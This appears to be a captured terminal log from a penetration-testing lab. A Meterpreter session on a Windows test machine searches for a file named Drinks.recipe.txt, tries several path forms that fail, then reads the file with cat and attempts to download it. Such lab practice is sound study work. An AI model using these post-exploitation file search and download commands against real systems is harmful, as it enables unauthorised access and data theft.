 root@kali: ~
root@kali: ~
root@kali: ~
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.l
nk (643 bytes)
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > cd C:\
 > download Users/IEUser/Documents/Drinks.recipe.txt
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified
.
meterpreter > download Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cd C:\
 > download Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified
.
meterpreter > cat download Users/IEUser/Documents/Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:\Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cd c:/
meterpreter > cat Users/IEUser/Documents/Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter > cat Users/IEUser/D
ocuments/Drink download Users/IEUser/Documents/Drinks.recipe.txt